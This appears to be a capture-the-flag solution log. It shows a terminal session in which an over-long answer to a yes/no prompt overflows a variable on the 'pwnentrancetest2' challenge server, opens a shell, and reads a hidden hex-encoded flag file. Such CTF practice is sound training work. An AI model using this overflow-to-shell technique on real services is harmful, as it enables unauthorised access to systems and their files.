 ThuTLM:~# nc chall.fia.io.vn 8386
Are you interested in joining FIA club (Yes or No only)> noooooooooooooooooooooooooooooooooooooo
Your v1 var = 1869573999
Your bash shell is ready..
ls
README
bin
dev
lib
lib32
lib64
libx32
pwnentrancetest2
usr
cat README
Something is hidden here!!ls -la
total 88
drwxr-x--- 1 0 1000  4096 Feb  4 06:04 .
drwxr-x--- 1 0 1000  4096 Feb  4 06:04 ..
-rwxr-x--- 1 0 1000   220 Jan  6  2022 .bash_logout
-rwxr-x--- 1 0 1000  3771 Jan  6  2022 .bashrc
-rwxr----- 1 0 1000    44 Feb  4 06:04 .flag
-rwxr-x--- 1 0 1000   807 Jan  6  2022 .profile
-rwxr-x--- 1 0 1000    26 Feb  4 06:04 README
drwxr-x--- 1 0 1000 12288 Feb  4 06:56 bin
drwxr-x--- 1 0 1000  4096 Feb  4 06:56 dev
lrwxrwxrwx 1 0 1000     7 Feb  4 06:56 lib -> usr/lib
lrwxrwxrwx 1 0 1000     9 Feb  4 06:56 lib32 -> usr/lib32
lrwxrwxrwx 1 0 1000     9 Feb  4 06:56 lib64 -> usr/lib64
lrwxrwxrwx 1 0 1000    10 Feb  4 06:56 libx32 -> usr/libx32
-rwxr-x--- 1 0 1000 16392 Feb  4 06:04 pwnentrancetest2
drwxr-x--- 1 0 1000  4096 Feb  4 06:56 usr
cat .flag
4649417b305633725f463130575f31535f333453597d